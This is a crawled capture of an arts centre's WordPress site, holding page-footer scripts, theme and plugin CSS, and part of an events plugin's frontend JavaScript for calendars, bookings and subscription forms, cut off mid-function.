<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="eme-basic-js-extra">
/* <![CDATA[ */
var emebasic = {"translate_plugin_url":"https://www.dorchesterarts.org.uk/wp-content/plugins/events-made-easy/","translate_ajax_url":"https://www.dorchesterarts.org.uk/wp-admin/admin-ajax.php","translate_selectstate":"State","translate_selectcountry":"Country","translate_frontendnonce":"21c8ceb22a","translate_error":"An error has occurred","translate_clear":"Clear","translate_mailingpreferences":"Mailing preferences","translate_yessure":"Yes, I'm sure","translate_iwantmails":"I want to receive mails","translate_dateformat":"MM d, yy"};
//# sourceURL=eme-basic-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://www.dorchesterarts.org.uk/wp-content/plugins/events-made-easy/js/eme.js?ver=2.1.43" id="eme-basic-js"></script>
<script type="text/javascript" src="https://www.dorchesterarts.org.uk/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.dorchesterarts.org.uk/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://www.dorchesterarts.org.uk/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.dorchesterarts.org.uk/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.dorchesterarts.org.uk/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.dorchesterarts.org.uk/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.dorchesterarts.org.uk/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://www.dorchesterarts.org.uk/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.dorchesterarts.org.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.dorchesterarts.org.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.dorchesterarts.org.uk/wp-content/themes/dorchester-arts-v1/style.css
body_size: 923
content:
@charset "utf-8";
/*
Theme Name: Dorchester Arts
Theme URI: https://www.websitesbymark.co.uk/
Description: Default theme for Dorchester Arts.
Author: Mark Excell
*/
/* CSS Document */
/* Colours
Text: #333132
Light grey header / footer: #efefef
Show Title grey box: #333132
Pink link rollover: #979595

*/
body {font-family: 'Raleway', sans-serif; color:#333132;}
a {color:#E0006F;}
.home a {color:transparent !important;}
.home{
    background-image: url(images/home.png);
    background-repeat: no-repeat;
}
header {background-color: #ffffff; color:#828281;}
h1 a{color:#333132; text-decoration: none;}
.transparent {background-color:transparent !important;}
.coming-up {color:#333132;}
.coming-up-box {background-color:#333132; color:#ffffff;}
.full-screen {width:100%;height:auto;}
.whats-on {background-color:#DF056E;}
.pink,.pink:hover {background-color:#DF056E; border-color:#DF056E;}
.your-visit {background-color:#2974FD;}
.join-in {background-color:#5DCF4F;}
.whats-on a,.your-visit a,.join-in a,.support-us a,.carousel-caption h5 a{color:#ffffff;}
.support-us {background-color:#E74638;}
.newsletter { color:#ffffff;
    background-image: url(images/newsletter-background.jpg);
    background-size: cover;
    background-repeat: no-repeat;
}
.newsletter p {font-size:24px;}
a:hover {color:inherit; text-decoration: none;}
.topmenu a {color:#333132;}
.gift-vouchers{
    color: #ffffff;
    background-image: url(images/gift-v.jpg);
    background-size: cover;
    background-repeat: no-repeat;
}
footer {background-color: #EFEFEF; color:#333132;}
.websitesbymark {text-align:center;padding-top:8px; padding-bottom:8px; background-color:#000000; color:#dddddd; font-size:12px;}
.websitesbymark a {text-decoration:none; color:#dddddd;}
img {height:auto !important;width:100%;}
.when{
    display: block;
    padding-left: 50px;
    background-image: url(images/when.png);
    background-repeat: no-repeat;
    background-size: contain;
    background-position: left center;
}
.where{display: block;
    padding-left: 50px;
    background-image: url(images/where.png);
    background-repeat: no-repeat;
    background-size: contain;
    background-position: left center;}
.time{display: block;
    padding-left: 50px;
    background-image: url(images/time.png);
    background-repeat: no-repeat;
    background-size: contain;
    background-position: left center;}
.duration{display: block;
    padding-left: 50px;
    background-image: url(images/duration.png);
    background-repeat: no-repeat;
    background-size: contain;
    background-position: left center;}
.cost{display: block;
    padding-left: 50px;
    background-image: url(images/cost.png);
    background-repeat: no-repeat;
    background-size: contain;
    background-position: left center;}
.seated{display: block;
    padding-left: 50px;
    background-image: url(images/seated.png);
    background-repeat: no-repeat;
    background-size: contain;
    background-position: left center;}
.moreinfo {    list-style: none;
    padding-left: 0px;}
.moreinfo li a {color:#333132; text-decoration: none; margin-bottom:0px; padding-top:30px; display:block;}
.alsolike div p a,.alsolike div a {color:#333132; text-decoration: none;}
#searchsubmit {display:none;}
#searchform {padding-top:5px;}
#s {
    padding-left: 25px;
    background-image: url(images/search.png);
    background-repeat: no-repeat;
    background-position: left center;
}
strong a {color:#333132; text-decoration:none;}
.active .page-link {background-color:#333132 !important; border-color:#333132 !important;}
a.page-link {color:#333132;}
.video-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; }
.video-container iframe, .video-container object, .video-container embed, .video-container video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.footerlinks div a {color:#333132;}
.darken {
    -webkit-filter: brightness(100%);
}

.darken:hover {
    -webkit-filter: brightness(50%);
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -o-transition: all 1s ease;
    -ms-transition: all 1s ease;
    transition: all 1s ease;
}
.dot {  height: 10px;
  width: 10px;
	margin-left:10px;margin-right:10px;
  background-color: #DF056E;
  border-radius: 50%;
  display: inline-block;}
.eme_global_map {width:100% !important; height: 600px !important;}
@media (max-width: 400px) {.when,.where,.time,.duration,.cost,.seated{
    padding-left: 0px;
    background-size: 0px 0px;
}}
.videopreview {height:100%;}
@media (min-width: 768px) {.videopreview{height:400px;}}
@media (min-width: 992px) {.videopreview{height:330px;}}
@media (min-width: 1200px) {.videopreview{height:330px;}}

--- FILE ---
content_type: text/css
request_url: https://www.dorchesterarts.org.uk/wp-content/plugins/events-made-easy/css/jquery.autocomplete.css?ver=6.9
body_size: 18
content:
input[type="text"].ui-autocomplete-loading {
        background-image: url('../images/spinner.gif');
        background-repeat: no-repeat;
        background-position: right center;
        visibility: visible;
}

input.ui-autocomplete-input.open {
        border-bottom-color: transparent;
}

.ui-autocomplete {
        padding: 0;
        margin: 0;
        list-style: none;
        position: absolute;
        z-index: 10000;
        border: 1px solid #5b9dd9;
        -webkit-box-shadow: 0 1px 2px rgba( 30, 140, 190, 0.8 );
        box-shadow: 0 1px 2px rgba( 30, 140, 190, 0.8 );
        background-color: #fff;
}

.ui-autocomplete li {
        margin-bottom: 0;
        padding: 4px 10px;
        white-space: nowrap;
        text-align: left;
}

.ui-autocomplete li.ui-state-focus {
        background-color: #ddd;
        cursor: pointer;
}



--- FILE ---
content_type: application/javascript
request_url: https://www.dorchesterarts.org.uk/wp-content/plugins/events-made-easy/js/eme.js?ver=2.1.43
body_size: 4683
content:
function htmlDecode(value){ 
   return jQuery('<div/>').html(value).text(); 
}

jQuery(document).ready( function($) {
	function loadCalendar(tableDiv, fullcalendar, htmltable, htmldiv, showlong_events, month, year, cat_chosen, author_chosen, contact_person_chosen, location_chosen, not_cat_chosen,template_chosen,holiday_chosen,weekdays,language) {
		if (fullcalendar === undefined) {
			fullcalendar = 0;
		}

		if (showlong_events === undefined) {
			showlong_events = 0;
		}
		fullcalendar = (typeof fullcalendar == 'undefined')? 0 : fullcalendar;
		showlong_events = (typeof showlong_events == 'undefined')? 0 : showlong_events;
		month = (typeof month == 'undefined')? 0 : month;
		year = (typeof year == 'undefined')? 0 : year;
		cat_chosen = (typeof cat_chosen == 'undefined')? '' : cat_chosen;
		not_cat_chosen = (typeof not_cat_chosen == 'undefined')? '' : not_cat_chosen;
		author_chosen = (typeof author_chosen == 'undefined')? '' : author_chosen;
		contact_person_chosen = (typeof contact_person_chosen == 'undefined')? '' : contact_person_chosen;
		location_chosen = (typeof location_chosen == 'undefined')? '' : location_chosen;
		template_chosen = (typeof template_chosen == 'undefined')? 0 : template_chosen;
		holiday_chosen = (typeof template_chosen == 'undefined')? 0 : holiday_chosen;
		weekdays = (typeof weekdays == 'undefined')? '' : weekdays;
		$.post(emebasic.translate_ajax_url, {
			action: 'eme_calendar',
			calmonth: parseInt(month,10),
			calyear: parseInt(year,10),
			full : fullcalendar,
			long_events: showlong_events,
			htmltable: htmltable,
			htmldiv: htmldiv,
			category: cat_chosen,
			notcategory: not_cat_chosen,
			author: author_chosen,
			contact_person: contact_person_chosen,
			location_id: location_chosen,
			template_id: template_chosen,
			holiday_id: holiday_chosen,
			weekdays: weekdays,
			lang: language
		}, function(data){
			$('#'+tableDiv).replaceWith(data);
			// replaceWith removes all event handlers, so we need to re-add them
			$('a.eme-cal-prev-month').on('click',function(e) {
				e.preventDefault();
				$(this).html('<img src="'+emebasic.translate_plugin_url+'images/spinner.gif">');
				loadCalendar($(this).data('calendar_divid'), $(this).data('full'), $(this).data('htmltable'), $(this).data('htmldiv'), $(this).data('long_events'), $(this).data('month'), $(this).data('year'), $(this).data('category'), $(this).data('author'), $(this).data('contact_person'), $(this).data('location_id'), $(this).data('notcategory'),$(this).data('template_id'),$(this).data('holiday_id'),$(this).data('weekdays'),$(this).data('language'));
			});
			$('a.eme-cal-next-month').on('click',function(e) {
				e.preventDefault();
				$(this).html('<img src="'+emebasic.translate_plugin_url+'images/spinner.gif">');
				loadCalendar($(this).data('calendar_divid'), $(this).data('full'), $(this).data('htmltable'), $(this).data('htmldiv'), $(this).data('long_events'), $(this).data('month'), $(this).data('year'), $(this).data('category'), $(this).data('author'), $(this).data('contact_person'), $(this).data('location_id'), $(this).data('notcategory'),$(this).data('template_id'),$(this).data('holiday_id'),$(this).data('weekdays'),$(this).data('language'));
			});
		});
        }

	$('a.eme-cal-prev-month').on('click',function(e) {
                e.preventDefault();
		$(this).html('<img src="'+emebasic.translate_plugin_url+'images/spinner.gif">');
		loadCalendar($(this).data('calendar_divid'), $(this).data('full'), $(this).data('htmltable'), $(this).data('htmldiv'), $(this).data('long_events'), $(this).data('month'), $(this).data('year'), $(this).data('category'), $(this).data('author'), $(this).data('contact_person'), $(this).data('location_id'), $(this).data('notcategory'),$(this).data('template_id'),$(this).data('holiday_id'),$(this).data('weekdays'),$(this).data('language'));
	});
	$('a.eme-cal-next-month').on('click',function(e) {
                e.preventDefault();
		$(this).html('<img src="'+emebasic.translate_plugin_url+'images/spinner.gif">');
		loadCalendar($(this).data('calendar_divid'), $(this).data('full'), $(this).data('htmltable'), $(this).data('htmldiv'), $(this).data('long_events'), $(this).data('month'), $(this).data('year'), $(this).data('category'), $(this).data('author'), $(this).data('contact_person'), $(this).data('location_id'), $(this).data('notcategory'),$(this).data('template_id'),$(this).data('holiday_id'),$(this).data('weekdays'),$(this).data('language'));
	});

        // the next code adds an "X" to input fields of class clearable if not empty
        function tog(v){return v?'addClass':'removeClass';}
        $(document).on('input', '.clearableRW', function(){
                $(this)[tog(this.value)]('x');
        }).on('mousemove', '.x', function( e ){
                $(this)[tog(this.offsetWidth-18 < e.clientX-this.getBoundingClientRect().left)]('onX');
        }).on('touchstart click', '.onX', function( ev ){
                ev.preventDefault();
                $(this).removeClass('x onX').val('').change();
                $(this).attr('readonly', false);
        });
        $(document).on('input', '.clearable', function(){
                $(this)[tog(this.value)]('x');
        }).on('mousemove', '.x', function( e ){
                $(this)[tog(this.offsetWidth-18 < e.clientX-this.getBoundingClientRect().left)]('onX');
        }).on('touchstart click', '.onX', function( ev ){
                ev.preventDefault();
                $(this).removeClass('x onX').val('').change();
        });

	if ($('#MassMailDialog').length) {
	     $('#MassMailDialog').dialog({
		autoOpen: false,
		modal: true,
		minWidth: 200,
		title: emebasic.translate_mailingpreferences,
		buttons: [
			{ text: emebasic.translate_yessure,
			  click: function() {
				$(this).dialog('close');
			  }
			},
			{ text: emebasic.translate_iwantmails,
			  click: function() {
				$('#massmail').val(1);
				$(this).dialog('close');
			  }
			}
			]
	     });
	}

	// datepicker defaults, used in other frontend and backend javascript files
        $.datepicker.setDefaults({
                changeMonth: true,
                changeYear: true,
		yearRange: '-99:+10',
                showOn: 'focus',
                altFormat: 'yy-mm-dd',
                dateFormat: emebasic.translate_dateformat,
                firstDay: parseInt(emebasic.translate_firstDayOfWeek),
                showButtonPanel: true,
                beforeShow: function( input ) {
                        setTimeout(function() {
                                var buttonPane = $( input ).datepicker( "widget" ).find( ".ui-datepicker-buttonpane" );
                                $( "<button>", {
                                        text: emebasic.translate_clear,
                                        click: function() {
                                                $.datepicker._clearDate( input );
                                        }
                                }).appendTo( buttonPane ).addClass("ui-datepicker-clear ui-state-default ui-priority-primary ui-corner-all");
                        }, 1 );
                },
                onChangeMonthYear: function( year, month, instance ) {
                        setTimeout(function() {
                                var buttonPane = $( instance ).datepicker( "widget" ).find( ".ui-datepicker-buttonpane" );
                                $( "<button>", {
                                        text: emebasic.translate_clear,
                                        click: function() {
                                                $.datepicker._clearDate( instance.input );
                                        }
                                }).appendTo( buttonPane ).addClass("ui-datepicker-clear ui-state-default ui-priority-primary ui-corner-all");
                        }, 1 );
                }

        });

	function eme_subscribe_json() {
		$('#subscribe_loading_gif').show();
		$('#eme-subscribe-form').find(':submit').hide();
		var alldata = new FormData($('#eme-subscribe-form')[0]);
		alldata.append('action', 'eme_subscribe');
		$.ajax({url: emebasic.translate_ajax_url, data: alldata, cache: false, contentType: false, processData: false, type: 'POST', dataType: 'json'})
		.done(function(data){
			$('#subscribe_loading_gif').hide();
			if (data.Result=='OK') {
				$('div#eme-subscribe-message-ok').html(data.htmlmessage);
				$('div#eme-subscribe-message-ok').show();
				$('div#eme-subscribe-message-error').hide();
				$('div#div_eme-subscribe-form').hide();
				$(document).scrollTop( $('div#eme-subscribe-message-ok').offset().top - $(window).height()/2 + $('div#eme-subscribe-message-ok').height()/2);  
			} else {
				$('div#eme-subscribe-message-error').html(data.htmlmessage);
				$('div#eme-subscribe-message-ok').hide();
				$('div#eme-subscribe-message-error').show();
				$('#eme-subscribe-form').find(':submit').show();
				$(document).scrollTop( $('div#eme-subscribe-message-error').offset().top - $(window).height()/2 + $('div#eme-subscribe-message-error').height()/2);  
			}
		})
		.fail(function(xhr, textStatus, error){
			$('div#eme-subscribe-message-error').html(emebasic.translate_error);
			$('div#eme-subscribe-message-ok').hide();
			$('div#eme-subscribe-message-error').show();
			$('#subscribe_loading_gif').hide();
			$('#eme-subscribe-form').find(':submit').show();
			$(document).scrollTop( $('div#eme-subscribe-message-error').offset().top - $(window).height()/2 + $('div#eme-subscribe-message-error').height()/2);  
		});
	}
	function eme_unsubscribe_json() {
		$('#unsubscribe_loading_gif').show();
		$('#eme-unsubscribe-form').find(':submit').hide();
		var alldata = new FormData($('#eme-unsubscribe-form')[0]);
		alldata.append('action', 'eme_unsubscribe');
		$.ajax({url: emebasic.translate_ajax_url, data: alldata, cache: false, contentType: false, processData: false, type: 'POST', dataType: 'json'})
		.done(function(data){
			$('#unsubscribe_loading_gif').hide();
			if (data.Result=='OK') {
				$('div#eme-unsubscribe-message-ok').html(data.htmlmessage);
				$('div#eme-unsubscribe-message-ok').show();
				$('div#eme-unsubscribe-message-error').hide();
				$('div#div_eme-unsubscribe-form').hide();
				$(document).scrollTop( $('div#eme-unsubscribe-message-ok').offset().top - $(window).height()/2 + $('div#eme-unsubscribe-message-ok').height()/2);  
			} else {
				$('div#eme-unsubscribe-message-error').html(data.htmlmessage);
				$('div#eme-unsubscribe-message-ok').hide();
				$('div#eme-unsubscribe-message-error').show();
				$('#eme-unsubscribe-form').find(':submit').show();
				$(document).scrollTop( $('div#eme-unsubscribe-message-error').offset().top - $(window).height()/2 + $('div#eme-unsubscribe-message-error').height()/2);  
			}
		})
		.fail(function(xhr, textStatus, error){
			$('div#eme-unsubscribe-message-error').html(emebasic.translate_error);
			$('div#eme-unsubscribe-message-ok').hide();
			$('div#eme-unsubscribe-message-error').show();
			$('#unsubscribe_loading_gif').hide();
			$('#eme-unsubscribe-form').find(':submit').show();
			$(document).scrollTop( $('div#eme-unsubscribe-message-error').offset().top - $(window).height()/2 + $('div#eme-unsubscribe-message-error').height()/2);  
		});
	}
	function eme_cancel_payment_json() {
		$('#rsvp_cancel_loading_gif').show();
		$('#eme-cancel-payment-form').find(':submit').hide();
		var alldata = new FormData($('#eme-cancel-payment-form')[0]);
		alldata.append('action', 'eme_cancel_payment');
		$.ajax({url: emebasic.translate_ajax_url, data: alldata, cache: false, contentType: false, processData: false, type: 'POST', dataType: 'json'})
		.done(function(data){
			$('#rsvp_cancel_loading_gif').hide();
			if (data.Result=='OK') {
				$('div#eme-rsvp-delmessage-ok').html(data.htmlmessage);
				$('div#eme-rsvp-delmessage-ok').show();
				$('div#eme-rsvp-delmessage-error').hide();
				$('div#div_payment-cancel-form').hide();
				$(document).scrollTop( $('div#eme-rsvp-delmessage-ok').offset().top - $(window).height()/2 + $('div#eme-rsvp-delmessage-ok').height()/2);  
			} else {
				$('div#eme-rsvp-delmessage-error').html(data.htmlmessage);
				$('div#eme-rsvp-delmessage-ok').hide();
				$('div#eme-rsvp-delmessage-error').show();
				$('#eme-cancel-payment-form').find(':submit').show();
				$(document).scrollTop( $('div#eme-rsvp-delmessage-error').offset().top - $(window).height()/2 + $('div#eme-rsvp-delmessage-error').height()/2);  
			}
		})
		.fail(function(xhr, textStatus, error){
			$('div#eme-rsvp-delmessage-error').html(emebasic.translate_error);
			$('div#eme-rsvp-delmessage-ok').hide();
			$('div#eme-rsvp-delmessage-error').show();
			$('#rsvp_cancel_loading_gif').hide();
			$('#eme-cancel-payment-form').find(':submit').show();
			$(document).scrollTop( $('div#eme-rsvp-delmessage-error').offset().top - $(window).height()/2 + $('div#eme-rsvp-delmessage-error').height()/2);  
		});
	}
	function eme_cancel_bookings_json() {
		$('#rsvp_cancel_loading_gif').show();
		$('#eme-cancel-bookings-form').find(':submit').hide();
		var alldata = new FormData($('#eme-cancel-bookings-form')[0]);
		alldata.append('action', 'eme_cancel_bookings');
		$.ajax({url: emebasic.translate_ajax_url, data: alldata, cache: false, contentType: false, processData: false, type: 'POST', dataType: 'json'})
		.done(function(data){
			$('#rsvp_cancel_loading_gif').hide();
			if (data.Result=='OK') {
				$('div#eme-rsvp-delmessage-ok').html(data.htmlmessage);
				$('div#eme-rsvp-delmessage-ok').show();
				$('div#eme-rsvp-delmessage-error').hide();
				$('div#div_bookings-cancel-form').hide();
				$(document).scrollTop( $('div#eme-rsvp-delmessage-ok').offset().top - $(window).height()/2 + $('div#eme-rsvp-delmessage-ok').height()/2);  
			} else {
				$('div#eme-rsvp-delmessage-error').html(data.htmlmessage);
				$('div#eme-rsvp-delmessage-ok').hide();
				$('div#eme-rsvp-delmessage-error').show();
				$('#eme-cancel-bookings-form').find(':submit').show();
				$(document).scrollTop( $('div#eme-rsvp-delmessage-error').offset().top - $(window).height()/2 + $('div#eme-rsvp-delmessage-error').height()/2);  
			}
		})
		.fail(function(xhr, textStatus, error){
			$('div#eme-rsvp-delmessage-error').html(emebasic.translate_error);
			$('div#eme-rsvp-delmessage-ok').hide();
			$('div#eme-rsvp-delmessage-error').show();
			$('#rsvp_cancel_loading_gif').hide();
			$('#eme-cancel-bookings-form').find(':submit').show();
			$(document).scrollTop( $('div#eme-rsvp-delmessage-error').offset().top - $(window).height()/2 + $('div#eme-rsvp-delmessage-error').height()/2);  
		});
	}

	function eme_add_member_json() {
		$('#member_loading_gif').show();
		$('#eme-member-form').find(':submit').hide();
		alldata = new FormData($('#eme-member-form')[0]);
		alldata.append('action', 'eme_add_member');
		$.ajax({url: emebasic.translate_ajax_url, data: alldata, cache: false, contentType: false, processData: false, type: 'POST', dataType: 'json'})
		.done(function(data){
			$('#member_loading_gif').hide();
			if (data.Result=='OK') {
				$('div#eme-member-addmessage-ok').html(data.htmlmessage);
				$('div#eme-member-addmessage-ok').show();
				$('div#eme-member-addmessage-error').hide();
				$('div#div_eme-member-form').hide();
				if (typeof data.paymentform !== 'undefined') {
					$('div#div_eme-payment-form').html(data.paymentform);
					$('div#div_eme-payment-form').show();
				}
				$(document).scrollTop( $('div#eme-member-addmessage-ok').offset().top - $(window).height()/2 + $('div#eme-member-addmessage-ok').height()/2);  
			} else {
				$('div#eme-member-addmessage-error').html(data.htmlmessage);
				$('div#eme-member-addmessage-ok').hide();
				$('div#eme-member-addmessage-error').show();
				$('#eme-member-form').find(':submit').show();
				$(document).scrollTop( $('div#eme-member-addmessage-error').offset().top - $(window).height()/2 + $('div#eme-member-addmessage-error').height()/2);  
			}
		})
		.fail(function(xhr, textStatus, error){
			$('div#eme-member-addmessage-error').html('An error has occurred');
			$('div#eme-member-addmessage-error').append(xhr.responseText+' : '+error);
			$('div#eme-member-addmessage-ok').hide();
			$('div#eme-member-addmessage-error').show();
			$('#member_loading_gif').hide();
			$('#eme-member-form').find(':submit').show();
			$(document).scrollTop( $('div#eme-member-addmessage-error').offset().top - $(window).height()/2 + $('div#eme-member-addmessage-error').height()/2);  
		});
	}

	function eme_add_booking_json() {
		$('#rsvp_add_loading_gif').show();
		$('#eme-rsvp-form').find(':submit').hide();
		alldata = new FormData($('#eme-rsvp-form')[0]);
		alldata.append('action','eme_add_bookings');
		$.ajax({url: emebasic.translate_ajax_url, data: alldata, cache: false, contentType: false, processData: false, type: 'POST', dataType: 'json' })
		.done(function(data){
			if (data.Result=='OK') {
				$('div#eme-rsvp-addmessage-ok').html(data.htmlmessage);
				$('div#eme-rsvp-addmessage-ok').show();
				$('div#eme-rsvp-addmessage-error').hide();
				if (data.keep_form==1) {
					// we are requested to show the form again, so let's just reset it to the initial state
					$('#eme-rsvp-form').trigger('reset');
					eme_dynamic_bookingdata_json('#eme-rsvp-form');
					if ($('#eme_captcha_img').length) {
						src=$('#eme_captcha_img').attr('src');
						// the booking is ok and the form needs to be presented again, so refresh the captcha
						// we need a new captcha, we take the src and add a timestamp to it, so the browser won't cache it
						// also: remove possible older timestamps, to be clean
						src=src.replace(/&ts=.*/,'');
						var timestamp = new Date().getTime();
						$('#eme_captcha_img').attr('src',src+'&ts='+timestamp);
					}
					$('#eme-rsvp-form').find(':submit').show();
					$('#rsvp_add_loading_gif').hide();
				} else {
					$('div#div_eme-rsvp-form').hide();
					if (typeof data.paymentform !== 'undefined') {
						$('div#div_eme-payment-form').html(data.paymentform);
						$('div#div_eme-payment-form').show();
					}
				}
				// scroll to the message shown, with an added offset of half the screen height, so the message doesn't start at the high top of the screen
				$(document).scrollTop( $('div#eme-rsvp-addmessage-ok').offset().top - $(window).height()/2 + $('div#eme-rsvp-addmessage-ok').height()/2);  
			} else {
				$('div#eme-rsvp-addmessage-error').html(data.htmlmessage);
				$('div#eme-rsvp-addmessage-ok').hide();
				$('div#eme-rsvp-addmessage-error').show();
				// scroll to the message shown, with an added offset of half the screen height, so the message doesn't start at the high top of the screen
				$(document).scrollTop( $('div#eme-rsvp-addmessage-error').offset().top - $(window).height()/2 + $('div#eme-rsvp-addmessage-error').height()/2);  
				$('#eme-rsvp-form').find(':submit').show();
				$('#rsvp_add_loading_gif').hide();
			}
		})
		.fail(function(xhr, textStatus, error){
			$('div#eme-rsvp-addmessage-error').html(emebasic.translate_error);
			$('div#eme-rsvp-addmessage-ok').hide();
			$('div#eme-rsvp-addmessage-error').show();
			// scroll to the message shown, with an added offset of half the screen height, so the message doesn't start at the high top of the screen
			$(document).scrollTop( $('div#eme-rsvp-addmessage-error').offset().top - $(window).height()/2 + $('div#eme-rsvp-addmessage-error').height()/2);  
			$('#eme-rsvp-form').find(':submit').show();
			$('#rsvp_add_loading_gif').hide();
		});
	}

	function eme_dynamic_bookingprice_json(formname,admin_first) {
		if (admin_first === undefined) {
			admin_first = 0;
		}
		var alldata = new FormData($(formname)[0]);
		if (admin_first == 1) {
			alldata.append('eme_rsvp_adminform_first','1');
		}
		// now calculate the price, but only do it if we have a "full" form
		if ($('span#eme_calc_bookingprice').length) {
			alldata.append('eme_override_eventAction', 'calc_bookingprice');
			$('span#eme_calc_bookingprice').html('<img src="'+emebasic.translate_plugin_url+'images/spinner.gif">');
		        $.ajax({url: self.location.href, data: alldata, cache: false, contentType: false, processData: false, type: 'POST', dataType: 'json'})
			.done(function(data){
				$('span#eme_calc_bookingprice').html(data.total);
			})
			.fail(function(xhr, textStatus, error){
				$('span#eme_calc_bookingprice').html('Invalid reply');
			});
		}
	}
	function eme_dynamic_bookingdata_json(formname,admin_first) {
		if (admin_first === undefined) {
			admin_first = 0;
		}
		var alldata = new FormData($(formname)[0]);
		if (admin_first == 1) {
			alldata.append('eme_rsvp_adminform_first','1');
		}
		if ($('div#eme_dyndata').length) {
			$('div#eme_dyndata').html('<img src="'+emebasic.translate_plugin_url+'images/spinner.gif">');
			alldata.append('eme_override_eventAction', 'dynbookingdata');
		        $.ajax({url: self.location.href, data: alldata, cache: false, contentType: false, processData: false, type: 'POST', dataType: 'json'})
			.done(function(data){
				$('div#eme_dyndata').html(data.Result);
				// make sure to init select2 for dynamic added fields
				if ($('.eme_select2_width50_class').length) {
					$('.eme_select2_width50_class').select2({width: '50%'});
				}
				// make sure to init the datapicker for dynamic added fields
